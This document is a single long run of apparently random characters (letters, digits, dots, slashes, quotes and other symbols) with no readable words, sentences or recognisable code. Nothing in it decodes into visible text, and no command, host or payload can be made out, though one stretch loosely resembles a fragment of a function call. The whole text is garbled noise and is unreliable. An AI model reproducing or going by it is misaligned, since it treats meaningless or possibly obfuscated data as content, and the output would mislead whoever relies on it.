guA30J.vO#K.JIv4cI\'kO..Dc7h.1AF.Ik.j.g[IJjxzjAhs KFhCFg.RKDfzDZ.K.K`Kv0.Mj \/ x.g..#AO.JEgOu.K71kDhy CCvrFE,]iAtgDNn.l..EycF.kzz8gIyC"..\/gC.oKcuOz!k>.IOC,z.K.oF7{KiyhI,IFA\'ctkI!E.lsA.KtI.FdkF>yOCS,xIeFc .r.p0j.hgz9chKh0A^r.COg.OS.Fh8..sKsiOycckh1RCR5zDohI.OIu1r.A..yiw\/wm6$CghnFF v*hNjpFzFNuhc.hM.gwc9.8Icw5dO\/yycyncAyFFg3hSu.jSfy.g.]hIkx3J.hjI=Ii `D.T4f1.AJsjK.lv x y5ig.xgK,zchsMuAMhr3hKIiEO&D. &.JtaO 3 ..wDKAc gMyi.1..Az .i2I.wvvxy.tJ#0g $MhhhIto.CoXKurJK8F02hl .Kc3rrh.tOrz.KNg1JC1lAJ{KsO.IErkCINOchIgchI.NKhsA.J{.OgD.e.F*. p5CNI.d.hhnwhJ}.TgzIkKjAvJFr noc _.vlK^vvdv.l2NsEI EM|uv0 Qzh@".BKIHzoIw FD"k4NhIM.zi-kJk>I.om.8F.jEvgOnrzu Eg.ADhc.EcaeaO]puCs8y. 1zoI.IW.cKhKh.F.J\/W]a.JDw.qKAKFzcaF8J.uNgJhI.<3.$CC.KK.rIx4tJc ?jJA3.IJu.K..y r "3RFJgyl.%JuI.hIOgyo.AnAjCs,roI.Iz*. u.4j`3lK +hmTAN.swr.r.g. gCKAqKIJExCpAyNK3Zg*8Km0pgIa. vOoiP4....hr$.gEwJ+.AE2Fm.vC.xDKyJJ."ghy.z.uI.vrF.Cr.%zsCNhiAvdJMOJhWCG.KiKDlr.rE. Id.OIn.z..e .SIKL1&.s#K1dCIgJ&MuhC).Mr.pEzh F..lKhrrEK.COhrJBhykglOhrJ.C2rd&JiIgxgiSEKz.h<.OzggN.hk3rmFK<wjkFyqghu#IhOK0. .(.KOhlvFvgtc.t .P J. &..h.p* hEA.2O.IrKNSlJt.CkA.rnEIUIg.hgN)De.dnJgu.hJ I.LgOS.KtJKguOguE"z.iAnjDigqKIz-{M<l IhKhA.j\'.3cDFK*..@Yzh`KuiC;EE*.!N.OIlyJ..AKKy4.hfF)3o&tsKOcu.D .IkgFF ..ggy.Irh@hr\/uIC.\/iVxI(Skv\/rivFi@uoh Dc!FNFCA..cizdJ vI3.k..ICEhcIhyI.KhIMr.ygIcpzwNh2MgFr`kOIT(.Iu,AMFy^jp.DA.i..J.AcEh J IK9hwszMgA0hOnjKFlJFJhyfIIF0I.OrSvncD.-=.4 3OhCyhpiKukgiJh.BJcls+>wNIIgoAJyhMz,.N.FII.?ACEJF9SN AKJO.V.uJIOIpD._. FygvMOJI.MhK..hj4qI.cIzCgKDINy.yi.KJ7to\/Fc.0E..scu.g.EjOxoA wemKI)SEyK... 0ylDbrzC.hMA .i.iyFtlcz gygOKkv..gEk9 AA0 1oy3nkE^Cih.I F-.IN1hI9yDb.h.IO\/..c .$Svh)ggJnOkg3_.kh.39dEgF..9z.MK. ap4h.Jzdp* \/" .M\/MkAk*C."FcvOk.zII5ly.kIJ.8OI.A.d.iIINFIF0g;.og \\.TI.Ihaxguhz yz.gJkDzNihDg.shDF.pCA*-4FhJCEIhEs.rKiJz..K.hEc.eg3iJ zp.I .FggmDirKM I.r5Ah.EyE.phwrytAzuxIgkCz9 0Du.yKFK  zi.yMJOzG FEFo.v0.AvK8ey.#JFCK=}+yAAgSEcjJ.Ig.K.I.bpg.o.wA.Iuzy hd) ..Ilj<Dr.sJzJdKwO Ihg.Ig..jDhoIAij...g9I.E..zrr EwggI<rO, u..JNeg.tFzM.0 IzDX1Fp33oAuCIANkrAOgOhk;JvrIIu.N*UFSNCky."..F., MiJArh3&JcO0AcIyzOI\'F.b9vzIIk..J;yy8Anhh6xA.p6.D-C.*x.752NgcNF ntirjbntJdyz .y.iv \/RO .tjsJnI,.\/. F-ooKzJzFiAOc.F.)OohJF.x(0ucMzA v.wEs.Ki.jxD.ZEI_ggN4I.2y.yiN  irr 0Mi.*ucy. lgir.JoAMAEg.I..sEhJOhFkh.zDErSu-kwcNc..igc..II+E|_DN4.vK2K.g.tiJJ,CINhO.ADgAh.F3.MsuFiIFp3Or\/hiADrJcII.Oh.BI'),YDC('OduI%.Jzt64..z.kg2Gh].kAy.OsEOJ5gARg.:jSKh2Kw1i2.zI0..JdxI5i"dCz4dOKv3JuJDjtJ;.v\/.nf.N86Ki..3N.r"rNtMggufMm.!z.{gA`.AkhIzM..z.INOzAcj.JOOk9.KOor.zrvegO2:g\'v\'..gIlkc E!k.3.zA($3ug.gOnsHID2{\/At.OGOhS.Ig Ogw.lIc(E.kh3y;ANE6Ji.i.%ayOg.hKg"o!d@g.kJ.zdS.kEjlMccE.lAyXE.O.6U:G3.g4ncKn3wi*4wO 04.\/hCKAzAv.ljc3Nn3Jc Cu.A8$yr8.g.4-Axh8EJdf.jTO@DIvh8O.xDOe..3pl8cwAA.oICpvIroKK$uJ\\gOalJ6&M.p)AiE&gvIwIIOoAI.OIkhhO\/l.AOE+szI..w2Bhwwk\\\/IChAOOOAhwzA7ttVINs_Kkhr\\OI"hmO2hwAADyzAjm2.h$wA.%.3EravEzr8dNOxxKiOhE0rhNwAAh1#ghggIJfbjk{KAJDT2A(DA\\5yg.8yA|wIOci$cC0..wjOug\\tNEI IDf|z`{.AzEOh1.Oiygbmg.rN"IlIJfujv<Jc%cc.;hVgymIDkgC.cIJfhDq{8Ah...O2Eh...gEmE.tNuIECO.D20h.ujj4.Jnb.IepMhhCh.h.azKrObAKCuM2.rI{|K.rm.g<$O|.ohu..sEOOhOhhg.zJ.gDk rRzO2rhu..CCQgh.E\/hXKsDiuO.\'C.dg.nOynnO..hO.riE!k#CKK\/bgTsOiAurACD.AGkN.CuvyO wOh!v\/hkJJJIJgAg4 kNO yKrg"s1alg...hFeK.I-\/iJwA8J.JJJkJ ..EOKu2ShiA.ClO.OGJ.JcJuAfqJ9SkOJE.r0OKl3.h.JjJJJ JA\/r1C,IJAJtAJoJ|-5.wqgO0n.Oi&gOg.0I.hiJ=\/eE2wt.0O..iggAg.0b.JivKvJ%AbJUr#AJJ.8|xhh.V)..Phg<.g.uJMJ J3w.4Kg2yhJ1CpJJJ+Jg8jtIIOuIhOIz.KJuJ.JuJuO3J3J$JA\/bnJw5}OJkAh9Ji27QO EA"3CV.J0g5O+p4OIhy@Cy.J&huhJE.IZO\'OsjA.s)JzJtOOqC.MCOO9k.uhj .DF3KD.OCz..GwNKC"vhOww9hIxa.ieA2.tgr.D\/1Ohggp\/Ou\'hvOryAv\/hl0..D.D0J.+vT...Igm".yA<OyXCE?.+AnD&z:.Zs\'8b.ogrnrECE.+zO\/\/8J-rA.A..I4!v>h\/A&hOAkyeO}6gtr.JJNJl+.tg.gva\/uChuO.\/.T..kA.AJ*JryOyAgmhEA9jDOgK0bh.,.BmagJK.xM.CJrJuJdxy!hz.!Ov.hiy}. gEdtOVH\'0hDN\'JDhwb.JhIA.JEJIMh.A4bwzv rdeOvANh.22.OJ2JFx1.g.po|.54wIggKN.AJ JSK.K6JiDdJ.JAJh8MudAOtj.J9X)y.EJhbD*>91wJ.jO3wIOhJYJJ.B>y)h.hPJb *q9ow.0J\/..fPaJoJyJEvIAhJIALJ$r AuJ.\/xCDI>OgwKOKOhuAu V$>eAEJ!OEJDJxJv\/,C.IJow\/I.AIJw+.(AdtAI.wCI)wwu"yDm%rgJOJwJ3y24AidAAux4\'gOgAw{ymmhKKJpCOJyJEJ&\/DLxO"DA.yKh.Og1JIJoJbJWJ0JEJ3O!tDhgghh;CiA.vJNu[whw.C.wENMc,o94\/nYSN..KKzhEKI..AAhDIJ.hJ.JrJXJOO8JOJyJ5\/0LhoO"AO3nrK..KD&cSOJssJgE+hqJrsEux.h.Q4v#A\/u0A=dszuIJ7xO$O]JOD1qL.0J!.3#.yE|vCgRrIRiJAMz+EAAhJ.:4.OtJKz$hiJrsg.JJzznSvuI+piqwxO9+xOcJI0EhkJvtSgbR8J(.JOEkDhax7iu+A\/xQ.3A.JE.vtK.Ji1zSzpKhqJtt.D3ugE hJC0EKuA\/zKJJihCg|Jl2A$O]..JSKycw3.Kdxhy#.\/A0.=It0DdQIK,J gOhJJyu."A.AO{.o.hguOO..EC3A1wiqEgz.pJ4Mh}gn".O3n3Ns.EgOhS.\'CTggrOrd.INhrhigwA.hEh!JJukK8JK.JJ6gTIO.qJJV+oB10kJKuJ.IJo7FTSKhzyuKJrwABR0IJ.uJ.kJz8ETIO0j9Jh\/3B.0(JhvcgOdtJ*0O+ vOJ4\/wBN0AJ$KKrhdgJJ4 \'viKJv+gBJ0iJJvh. J2\/KTbK.z#.IfAAmJc8J8vOiAhrOhh7O$g|go)uy.uEv.OEyDAi hW<Oh.z.hk.E.JSljE.uEFg2gJh\/g2gB!ArAs#.Ko+hhz.(rhg%S.wOtngrg7jgjhI)r0AzI.lOOrhEAkgC.KgbkTzOJA+rgCi.JG.NOChvvOhwkh-vOhDJgJqJAA 4xkEO1yDrk"E1.l..E.2FgKOIJ\/kJOArJrJKJkJl.xEg0Z..i84Al5!.r.eg2At20..k.gIMkgJi.G0c0..AvG\/uY.N".J2+Og6KF21Jg,JhA2w>I.A"oVugI?o#JJ.J.COI9uhE0.Az.hxEh.nyhOAsAk..yg46pS}sgJgg0J..EvrJCq.J&r|hoJDJ\'!sMu.\/h4.rDs+h;O9IrygCo?JAkhJM0,OMhC.MrCK.s&v:QZ.\'p.u\\h5A+cn^&.uwJx.ZZO\'fbNoErnr.CA.Ozg\/ 8p-EArA..;4Cuf.v&.f.eJ.FOA62tr.vvvNtrAW r\/...H.dh.JI+ct\/.Ivh\/u5pNO...nC0hIA.j..hJgAbAiOOKAaM.A.8mygOj\/JDD\'mc.AOuKJe$T.OJAhs#A50p,k.OEOEO+2G2N!u9aO0v|..giIKC.nwr9mvIhhyA..gJduO.HCGv,g93\/ACSuJ.u....k..*J.Jp\/.1w,CJcJJAAw7|A5%.hIlu.H=uiyrK0>IHU!I)v.JJhbk*di8.JAJvIhjgIrJDI1.hzgwI\/.AC.MIpAJ.wK|AgjAuIzc.\/ nOCv.Kwy\/*sO{h.=AkhxM.wE;c)j.jP"bg*IA tIJehA1WA!YKOrcr"JCD@O+u4.IOyICw.i& `?Dn\'CrkA+OWJrJtJmJ.OIOCOIh.OlJAJzyCAIJAJgJJJgOxt"hJ:Jyd.CO.7uhA0vAZ.9xKhvnKhxJO8OtO.yvh\/<YiNg.jK.hh.nEg\/*.vPsIE.iJiJg.k>.)*3*Axba*JOk.tOwO1u0ISMI2.<wIOIxEr2aCJ?hAOhSMT,RM.C M.AAkq".ACc0\/wJ2JhJ#JgO|p.hvNoOEHu0yDD\'SDgw_.vh.ApJ#JOMJ..4JwNvEr.e=vaNM.bK.h..A.Es.<J.0e62.;o)O[JH..kRh*kOtEnr.K..J\\Q53+6n"&OuUJe..Zp\'3\'s..KrrmEiaII5K2xNvh.}rvJqx b<ynAnEzr..Oe7Jk+jBJ0CKAJ&syqAdAA39FJwIgNJPp.JXc99gikw%3KahCAiO.hOgrvxd.AJyJg.OI+AO0.`X.9swnkx%JK.hOA.OIhDw\'v#dAAO8g.ks}JevlDKSgJOOyty.s% uE*SChGjZ.tWhOvrdDAJ5z.AO8\/oOJ..XI9AOqAI.KK.hMAoO.h..K.JJE2jbjyhAO.OOC.AA.rJA hg0OpO5nWDgEkudAA(hp.J3OOO.K..fjAJJvc"5zW.wKk.dEAzhq.M3OK=EO@IOkD.Kvg7rCEAgh.MoA...qsr.8OxvvQ2. .@gE]AKID grvkuOtJKJAJS.,x.K-EJJuO.uJ\/6.yKgA{!ri,I..-.JNu].iJ\/7.yA.8Jy8COAJg7.Jhsw[wK.Jr8AyOJ5JI8UJ3wS[SOvJA9%yiJ.Jh9ZJy0g[Ng"k^rOAhoyJ{AOJO+.Jv4S[kwAkhrkAJnuUh,\/.k-.Jkgn"vOE.Ah KKr;g.jrg8.JWw. KgCgEJ\'fgh"OOznnIO.eqiJng,=EK50.kn.ICJ4IhAh.Aat1I.AkEnky.pCC4\/l)hTAOOJJyJ.J.Au.6J.Cwh.AOC..wT\/noKuAsk.kA.EC*40t.h.A!tJ!.)O[#H@.tRJ*Ii gI}\/JXAg9Oih6OOxEAJ I IrolJ)I.o0rZCw.y0g,n.MEDE%+&.w9w|OkCr\'COhJ09rIC..y&.|coIDr\'hsKCza .wIk.JCr.o\\D5t+wnI&.usJs.KZ.\' rgCu.Kz \/n8y-sAqA2.A4Iu*.J&zf.ekDitrOd9Ah60v.sAA.Ex1uoshk c.IJO.\/.hgJ JrJaJty yK.hvye 7uhCGoIhA0JOAgJ.JrIz.&ocysz.rfaSzJN+.C.q8hFA1 g.JoArxK4eKi.C..JJJ.K4KkJCCdJCJhJN8SxqACv+hygJgOg..IJ.J*JsJCDhJ3JKJA8WtyJNhM1JAgYvO c1"iCf@C+e4.I4y.Cu..&.`IDg\'.ruA.O[JvJ.J JAO.OOO+hcOIJIJ8yJA8JyJzJ3J"OjNC.hUjCCR\/.w0",..kE2EB+CwK$g&u| oKDJ\'!\'Iz UkC.RI..0w5p+7wv$O&uuOJj..Z \'r\'Kk.KXMJCiMuAuKJMJ9aMO2ECM?wAchpMv,.MI<..8AIk-".A*cO\/tJkJqJyJJO.plh.:UOrHo0ID \'pDBw .\/hfAkJAJMME.\/4IwSv.r.eJvgN!..KghJ.IEk..A<h3JIJCJ8J6AEJ.r AhJw\/XL.OohIISJ.J@J.JCJJ.p.h<OJ.JxO8l|hg:bE4Eti.EIvI..DxOvyydoOC.hyAAOE.CkAwro.i8WBO0KKJJws\/urJiyhyqiEwr.k0\/!J3V. Mgv$ghJJy -k]hOgqILy0sv.\/JQ.3s.xM{v.wnJhzN-r]gucCI.E.rw.O.+hOzJ?0AhgJ-t.h.J90u-s]ro.CpsmLJ0q!J3i.3M.vd.EDORAKgJJ.s.py\/yDgIKOl.hi#w\/h0g=%tO.qJg2uS .syOytwOvwu.oJ#I\/D04=gtK..Je3\/S|.IyKyurJ.zeeAd\/NK\\Juhxr.Jf4*SN.`y.DagKvIusdnK9APSk,k.J-K.OyOjpgkJy6.yJJ-J 6wJxo.h.Jju+Dwr Agw hh{o.iTk,P.K-s.Iykj..\\DIrAAto3JdAtJJ8EJIwdhaJ.viuAJI9MyK.LJl\/18DcAJ#9CJ.0Mh JnvnDcrhAKn.U4,k.I-..jyCjhwwJi\/"yzggraKc.9\/w8IcIJD\/gJv8JhCEjhI.jMh.uCh|EOzO 0ghgO.DE((0Ei..AOrvhOOulhv. NA3tTsODiE3OAntiJghO1JAJYIOgOIuo\/O1SwhAs8.M.AM\/ oAgtgCg.z 23.IfCxh,J.rvJMgwIA*8gMAA9\/s..IOgI{O.Jjlrihhv*mrgpg5gMI4\/.KK\/JKy7.,I\/k\/IrgE0t4.D9uI`O)hA.oAzguu.-hI.AM9Aih1.\/euzEImpDO(Aq-JJ...|.hDJuohu.OgJ.uCAN0hJ.sIk.c0CC.K..yS.gg....ELmoDn(k0!KIDEN6AJOGuAAs\/.O-wpA \/So\/g.gTA.h.Aujt.gvBMrwEAJ8.MzAg\/K.\/IKg2{g.OjhrIh.v2mIgkI.8AMpAh\/s.yIhAJ9Oi92.hOE.\/AwCr\/bO.JIE.JAkuj\/hvr,IKt+z,\/vO\/haw.hIhy AOy.rh1g.SOhheE.-vCArE1%T.9?o.K.rXf_0qEKiJDihpmww..ICws9OMAO8jGI.MJ.I%O9vWwr1OE"IIOOrJ..I510Jd.oiIC3OhE JJ.yiIC!Or.DkI^r.aOhh.jO.hyhahLD3h.0C.xIuum..#9igKM.J..JC.C"OOSA.zA2IiyoToQ|EC`hOESgJhg0cyiL.AOc.EA.gKz_h.Aj0.fwJOgAcjI,AIrJghkzA.y.vhiJn\/xA+kJEcIh .uN{hu#0.q.Aiszz(IdiPAEC[pAOpAJJksAqEuHJEK?uArv.@u8h`(.aA.m fqo..jAO.CKtkh+MKulwA.s\/vDiNCAxC4w2vAhj.nzIy.iAIIJArrwk.oh.EJ!qMkusv..5dJKdKI..cgvOJk.Qo.qAsi"lQJzsChh.\'.:O.JIj..ryng xO(AOAzGA\'p*+AKcIJckC.O&v[OEIv+DKrl*AglhvINKOr.ASchsOAK.su+zKDlAAJn\/v.i.itxhor2.AIirnJIJ1AZhcC-iOD.rErzr!.O^.DKc5kJ7dkIy.AAk.hi8xycR2bA.hAzgiJKr3JiJJ1j"|M. f +Jx.A.q\/gumhhJCuO.rDiJgh2oAglvzsh|AKwufMp..7A.8J?gO\/zEtKACr C.muJ!rUCjjgnuraJAAO.eI.hhgArKOk.AO`3.ghzy7IkJzAhK.hO.by=Xk.JAEJ]oIJEAEA[}lO.gd Z.Ahygi,hk}oIIIv.AJ.jEiAl}o.JrAjgOg.kJ^luA.dlgZ*ACv.aJOTmzhc#C43hKIt.,bs_.kgDKOosrQOsA`DOx.\/JOg.cSigEo2.AikJrCI.wE`%Oraa.wA>gr?#OseO\/uch-\/Orau.sJggJk90^z..r7uqLhuA3EkjhA0v wCw.`O. AA3_flSbx7.rKgvs+\/ODmhA.ikH..JM.IJEx.U3lApry9A9+%..JCznyror.JAAJhi.s8o.h.dNhOKOodJ*O.yDfn.k.%OK.nh%J"i.KKOlj9.MJ.i0.?OvO+AOAnENc.gA6zkfjCIxuIh?OAoqiwM.DAKj\/HInggA3EgI.DNw* Konelk%h.hCnnq.Euk".ubAIhJAr9gfACCx|whJOyAoO2hAglgrDIhADtifiiuhNOIchIgAOoO\/,c=-JOveE.sJmovk\/EOzc.j7Tgirax ixkK.lEA.(thx.ONT.a..-y5ghOOJEj..lywg J.nH&sOJorT.Kv.xOsOCruAIipuOf4.[JzIC}yAEJJA.iDAKzKoj..y0hzAunsO<rJn :i3OEAJivuDCoCAhJzyI.hyi1\/(#dI.OmiTA.rgpOhvv.AphZjOrk.asOEClWJ!6O.gIh9"l.yK.q.9k.cg3kJj.&zAhN3z J.Mr.1AuJOizyiA.JgnhkgIgrOqgg4ggrEjjOO31ghJADA}JAmJ{C$}9AgJAAJjElJ@hS.hOAAg6g!kA. IgO\/ZhOgcsa2O5IrWa!.OOi.Dz"h.rOntI9yK.vi. nOKJ.gnCOj5.sJz...DIo ATJIjAuH.3y5wj$WVuE.oJ.uiOgc.TpJZtcr-rkK.]MKWJ!0C.j.AhJOA.i\'gyvhA.cc..prx.A riazoI,KigWj!\/OAN..*$IhaUyxC%A>sKKh0.hfqQt.KyAxIxiKg.\/Ak.1A vOCnorAAJOyc.A8JuAw $gV}.oEA^gghCno4D5oAKJDiMc.KJJNJ}1AJJgMA.OSyw2$h_Eh1@.O3p3dhgAgui0sOKkA%iAifwOkJ%OgvlAkiJ2nO3.xcqAjAg|g..Epv)snA;JuwO@lAq0%.KKjJ..ug"rOc._A.iigOk\/^fI4o4OA.KOIrOMCCO.SvJ}.AAJA.mOotywJ$I_.pgUEiwhJI rAghC0hvOH.AMJEJu.;ApOWJ!dhh}lAkJs.fKrv.L3Cih3OzlExPc7-kO.mo.EJsoAgDjc..u3"uOI.sIKhMAICg\\knEgqOCp.1hAIx.y1wrkd%.K pg..J3t.&C0OOISJinhhdAAiEJ\\CK1E..mhcY_Ovv.Ds!uO2n.DE"ItOIcdIU.S)hIA;.73m*JlKsgAJoAwJ. JJoO@j4JJtDIvEov?.yACEgJS h\'O.3I;Js[OhnO.uJpq.gMqJh JiDjOhoviKl..+tI&uOos..uAAroqtgOIpEkX.#hg..hAa58JJdyI9d.E\/yJh\/A.us.jCyh5IkNxx,ASwLa6.SS.4#hu#\/wA,rAkJJ.JKIgOK.36iDi\/h[OFI.v!*0O1du*.OAqruAX*#v.AO0lOw2$EhIc.C.LEhso0O$gz{oI.hJOOD"c.cO.lAOJv2+yAAhJqAIoyAt.gKvruIhCgWE. os1CJd3AkJKOJJtJCzqx.uJ.n&&)0h^KroiOq*WXrs.tOy3kgrKlOhqhYbJYf..zqlWEho.MOJbrzDgAkEJC.>K8zjOIg.dAg!ki\\kK.ADoyYMA27 yvk\/zO!uO?qfh."uuhpJT\/.ag1Orn egKqMJO.#hJKykoz.LA.JI0.yJA5Jani3mC4aCgivvIoEGIOCJhOA vusgOgr+.0J.tUhOIK8Iro(.dvPyo.^rIC..KKKJzOjhISrIK.9Cn.g"vgSA.KzzwAIT.gAKJ8ygOxxXW..j7Wq gOl-EkgJu.O\/y.CJ*0g5knS81y*3..D8r,AOJnykOEz*Wh.u7Og$rfosAFiOersJ{uI\'h.OdjJc.0oKo0AWL!iO.tzD "M.vOzwgdvAhD.RInpg[OKw]YrJA9rfMgrka%hO1IIc6J.bivpo b.yi..arIgIDpEU0ynhJOchOMAEJsfO3OEko%sgIvIju..u!".NtIuh[EEvx.JajCIKAtynAghg.OJhEqOg.IskgXk#xgpK.68wI$4OJgx..KCiAdnI .>KphwntgkA..xzKK9ruAJJ.OoKg8Ow.$FVJECLDkq.ySOe.K\/SzT2#8J.yAOE9 W.!KOEvg.#.lu0"ntg6CAJhqDcED[\'OngCI II.IKi..Ckh9Azjnu2Ohvr.IJ$utC.shgJ(OOfjJo.^JAgC22WKb.AO ygYhA[z`kiO.J.sOChs..FJjnJyIhIa.IvzK+I&Ix5lJg$=lzIOOswAtJyK.SCycAvJ.Aah:g.r.Aj.>O.k7{OIAr4AKytcsMIsIoOXp#uIrjb.hu7"$OunI?\\qgiyg.ihArygCMAOj.lqa$.dsOhw#r4#GrJ.xvOAwU928hKxhhODeq{MKzA.n;cJ.p.,Sw7hhC#r.\'..Skywzvwn$ _zx-U.SCh&I8tr&BOOwI.d34E5pO*tOJsCAXJOyOpzh..AI.wO$AzJB%2ui zEOCO cA{sI,rKAbv,cDc.s8AhJhg$pJsI.k6.dJP.oIogKE.TKJi%4AgI.CN0FJxo.Ik*E.O}rKq3gDrbs2AAJ yA.iSCy AIJ.AugOAOzI.AmzChyO#\/IJK jAS..lAyuEwI0rXk#Oo.hx...KAYJN.JKOrl).C.h.O.mJ\/JOAnI#TJDgaIr8gXr#JogtIhoJwDy&EOvoO)EgV.*O&h&IJ.\/z1w.vttSA.JiytO0SewJ$JK iI.Sc4gq)RiOhCAJi3gu3j*.zhCOAqrc.DIoMDXA#o4:rAIOJ5vuy.hIO*t.Ijo.OMlOevcSKuCOsO#OJtg8Iv.DAOJJguhvtOoOJoDOvxEtdaI.IuhOgIvdRfK.DK. d 1gACdg.g.AA.J.ct.g.AAxJe..3lg-2!i$v.oEOGAnwglEJDyNOy.OAuJr8.pvAAJJnn:OAJg3g3d.Oyt.Ig4hOgh[O9.CKiE6..xN#CJsg.oKtNA.JugcurjC.&uJ".O.M)?OgOdwOuTO{KIhh|O.aqcek tdA.Jqg6IE.z.bu!"4NyOkngI.oNKgh\/OxrstggIA^5.pIKfJ OSv{th.D6IdooOCM.+a.vxKzKk3*OgtsJAyJO.eIWw!jO43thA"oOeIgA.ipqJkfht.Ik tCKOAuiIz J.8qz.g.W.!3A.4pDM"hxAKJO%vOiazJ.0h.K0DQi+k.IArrAgtK..IJIwX$#h.hOijswI$rKSho.\/cvy.hrAyCpixlAK+AEsO.JI|.2AKJcyyOCl.wA$.3.gSKhO.jg.Wl.ZwAKzJcaMt>.AuJby)5EArJOnA^enI7tw..0.cAJz\/.O8JO..AOCh.MjEo.KOA6Y.J% .z.AIekdrJuik.Jnv@OZ.JOAuxD..jEcOXx3AExzcJ. OJqkWn!NOb6.ha"iNOOtsKIC..g.SNhAOg.hNx*OOaIwwhXM#J.uOstkwE$AOAgUg.r#OAEc.p5pxgA(nXa.okra.Ju.W.!gO47uh!"0XOqD:sgIIigI.KEkadO.jJ{gKAOhiich8Iz..kOuCJhJ.-.tseiIh:.xbA_gkNT]O.g.F1E.. O+z)VOZ.A.wOcy0OG.O.J$yhO\/wtwJ$.OShS..OiKhhkOhu .1nyOEO hvAMu..oIOE.Xx#0oJ>wA^JI.wnog\/KJgO.yaECJlCx.Agouas.ii4yqAJJvqf!1Ahux"JXerI@ Ig85Ih..hsFNgN.rO\'vO.i53Z#AIr.c.cA> ACJO2n5vg.kzrtJJnI^#gxr.(MgAvyijIJ.JAiu lgJiyiO.3.WA!OO.+JkrJOnAlOIJhCaMg3yMheKAIzvig.JTh.!kOjJ oJ8KoCr8(jdJorE_OdA.iChwCgO.tnJ.E.z.7.Ww!JAi\/Ok.JtnpO`t.?@aKkzOCI1oAD!Adf.Chg*OIlj)g.tMyCA. Og\/0q;%kQyvJ.OJ.vn&=0DaAjuCegQd\'OOrJt9gAzE-3O.\/ .yJNqJ8I.xCC((dt.EjIiNoz. E....gN.OOzwduAOq3ugI.Ei<.#.gJ;CKpJ..O.wd3IO..Ohviigzl.Vl.(OgSvROC.A1tZIAgsIa.OvDO$%!sOshOhc%B"wX9g.AO.fghuNoaIfrwAhv z!Jrczr .jANJAjgph0kk+(J$.rIc!IcLi4ygI.8NpxJAIvkavO3.2OkJumN}.wO%A"*xINrIIhuO<c..I3CgAK..gOyi+1rAN3k}gjJJht2ErojOw.xBi.KO.TMKK..E.ohO.kA{.OjsA#kJAy8O0.jOgJE+B!dw.%s"ZOpITKgyJdyxI\/JngkJKAA*r3.-I<wh< #M4,*CDh(vdPi^Ah.sgJjh.OMACNlQx:O.aza5O;N $J!qAxjhOcJhn.Kyju?0ghj8.IE..O9pxfOOe ahoJ;Mwo$P!DAkk9hD%O"txaKIqqhvgpngghvNE3E-jsAOrAsuArkOCE%M.AEdkKnOrQJ\/n-:gAOhxgnjgAak1CmgCCJh.Ok.3Md.zJcjt}>gJg\/%.gFIEM6D.CpgCACl.E0gvOJxKXl.kK%A3tJ}OuA.KJvsA}[.$O3JEnf3i.Jd.IjE..NK..bnngAhwoiOCDluAAil CJ%s.OE.pkpJDOJzrNAJu#nr3tggyOV+AmDZSJ.vzO=mI cg<0#.wk0IpK(r$.OAi3.IO3.o.uodKSh AhNOK!x.\/.khOKh.sgIJ14rKIEkgr0xcq5Cz.8u."IxgIph.O4vuiEithJKxyJCCx1C(g.gz=.kvJME^igJwuJhvI.5.rxJEnJ:,AAh)g9OIt+eMAluOTg])J0yKOj.3O-J(wV}Agp%K"gNdO swIwch.Q.gI\/EtA.k2upOCIKs O+mS.\/JNs+88wIJ.xJ&.0OtyI#h!QuAgKJ8qIOIsDgA.ywhoApg7.GAJndCh%Mg3II4OD\'J.zhOdm..yo0.AK"vpAnihh=O7Czs{A-n .AJ3sOE\/kIsOrnJ"nO3J.i1CI}.hQJR.nngydAA.vOs.OSo0hEgI%Wg2z,qEC\/(dOigJihAng\/KolCI.hEg3gm.|y0awKKjEOhJviH5Aw %A"cXAqt@tIh..qOklNukFa1IthIADDC2*A.g1rrOdc..gsm. KoEuEuCK.Il.YAA.1J!s.h.OJhtA8y.2C9(*Ad0.tIkOK-Dl.JdaeJv9{%I0r.Acg#c.cJ0.OmJd25!KwA%O"..h3A#AIgcCEgIAD.Wc. TG.O.hAIpI.$Ijgy<(#D..Kylj(JA..MAOiJTIO.KyhjKzyr+wnbg .t.DycCzq0guzJqKOgJ4yJOAqw(E$JOOh..+OgCouTI rIKO9hnCgIz.OOhCA.uT.8IOs.<A#oow0hKCJ3.In!goK.rx.lmOeIA z.CAlO]nJps\/*1t"$9!EOzrOOJJaOIIyOylurl` r.IJ.JOKi0hFAEz..AOOrJ.xJoq$.CIh.,OJJJsAC(7>c@.NKyngANpaihr:zuvv3.gKgrwgJdC.\'Se._!mcgZwNJ|CShAJJh.ar.qnJ(hggShr*eyo0{gIKth]hJhEJG.OxJOj7gJIrJhvk&uElaOuy.AwK.J.7IJDJIxvO.Ko6YkJ.tj5yKhJ|sJbnEAJb.wKIhdPJO,O3cO{MKKOjN0axKA8OhA#FwJK06.O\/w.EKdcI.Ih5gJ MgJJEs7hrpAo.XIIr#gJvIIOCpEb.viKhzO%En.jA yC.OJrkI51EfJA.9K.h.Ofc.Ev. bt.OEh.hKgzsE}EeocAsgKsOA.nh.\/JJoCb.0JJh.IK2rA)iyAhDOy..KuIO.JtOc|.NOAs%.qJkqPhtvhrUOAJ.EO.zbI:tgv.4Ooh pr.O.kA.i.gAKzCJJ)qoEJ..g\/\'ycAC..hj)Xh3e;oi.vM.okO...wOsl.a@E.k.yIhAOg3gg.gJ5&dwezAJv=.I1D]jJAc.5kDOht#..JKggCvhuAk,C.k.qqIE.O.Jlvw(oy4imygJyhh Ob.#AOw0C?AIl.aKK.9Ahv#KIhK8.wbO_Ok2chyJhIaKIIIuh2gO.hOE9dpNvAoWp2lgdug.0Ovu...yxaPz7.Eo^.zcgI.2AI. Avzi\\ OJOOpqYsJhhTp.0$zz!7OOMO.+$.v}vKqNh4OKt0i.kN.sEpuDm.DgJJK?5IOro0.lKvv`W7.of 1OA.l8p%w..zJJkkpIn%.i$ovwv.gyzpodC#iOOAgTZhcdpfr.Ooirgh0OqCO.gNxAJpk+sgrOK9vZo.t}4iy.E:wcycjPCAAOp.2IOEthgf.gAfyi.AO{uwmzNA.#Jjh.a,.D+CKgCAi.kvp.y AweOlKi\/o\/vn.g.JxiPI7hgKgNrJAA.hkynk.J..l.KOJTy.C<ltItyCCl\/Aroizl.phSu"kryA2Dwq2l rNKIvIDD.O..JDCrcqhhoM4D.tojDOACz2IoCCuOmJMt..J"h0a jJIC-uA\/dOpAEip6A.i\/.gpqhOx.AiKg.o0K^J=gSCaIhAJICf.J. . JE.OmkQ*..EdxcAxEO2o..Ch]..OgqOtogb3v.;_iO.iOdnAs7OxhIol)v.%N.OAsu6gAdi4ltI-48t 